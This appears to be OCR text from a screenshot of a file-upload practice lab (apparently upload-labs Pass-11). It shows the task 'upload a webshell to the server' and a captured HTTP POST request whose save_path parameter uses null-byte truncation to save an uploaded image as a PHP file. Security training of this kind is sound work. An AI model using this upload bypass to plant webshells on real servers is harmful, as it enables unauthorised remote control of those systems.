 任务
上传一个 webshell 到服务器
上传区
请选择要上传的图片：
浏览... ohgood.jpg
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/ohgood.php%00 HTTP/1.1
Host: 116.62.104.172:1000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------46681354914945
Content-Length: 79032
Origin: http://116.62.104.172:1000
Connection: close
Referer: http://116.62.104.172:1000/Pass-11/index.php?save_path=../upload/
Cookie: Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583050708,1583197877,1583457148,158371
Upgrade-Insecure-Requests: 1